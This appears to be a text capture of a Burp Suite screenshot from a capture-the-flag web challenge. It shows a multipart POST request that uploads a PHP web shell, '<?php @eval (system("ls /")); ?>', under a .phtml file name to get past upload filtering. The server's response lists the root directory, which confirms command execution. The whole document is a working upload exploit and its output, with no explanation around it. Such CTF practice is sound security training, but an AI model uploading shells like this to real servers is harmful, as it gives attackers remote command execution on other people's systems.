 Request
Pretty Raw Hex \n
1 POST /upload/423_shangchuan.phtml HTTP/1.1
2 Host: node4.anna.nssctf.cn:28506
3 Content-Length: 355
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28506
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNoqHjAVilUH9TBYY
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node4.anna.nssctf.cn:28506/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=oem8ee9b5lloqqgggpddfvtf00
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryNoqHjAVilUH9TBYY
17 Content-Disposition: form-data; name="uploaded"; filename="423_shangchuan.phtml"
18 Content-Type: application/octet-stream
19
20 <?php @eval (system("ls /")); ?>
21 ------WebKitFormBoundaryNoqHjAVilUH9TBYY
22 Content-Disposition: form-data; name="submit"
23
24 □□□□□□
25 ------WebKitFormBoundaryNoqHjAVilUH9TBYY--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Nov 2024 04:14:22 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 156
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 app
12 bin
13 boot
14 create_mysql_admin_user.sh
15 dev
16 etc
17 home
18 lib
19 lib64
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 run.sh
27 sbin
28 srv
29 start-apache2.sh
30 start-mysqld.sh
31 sys
32 tmp
33 usr
34 var
35